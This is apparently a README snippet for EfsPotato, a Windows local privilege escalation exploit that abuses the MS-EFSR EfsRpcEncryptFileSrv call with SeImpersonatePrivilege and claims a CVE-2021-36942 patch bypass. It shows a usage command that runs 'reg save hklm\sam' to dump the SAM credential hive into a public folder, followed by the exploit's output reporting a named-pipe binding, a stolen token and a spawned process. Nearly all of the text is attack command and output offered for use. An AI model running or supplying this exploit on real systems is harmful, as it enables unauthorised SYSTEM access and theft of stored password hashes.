 efs.exe "reg save hklm\sam C:\Users\Public\Pictures\sam"
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.net]
[+] Current user:
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=cfd580)
[+] Get Token: 700
[!] process with pid: 10348 created.
==============================
The operation completed successfully.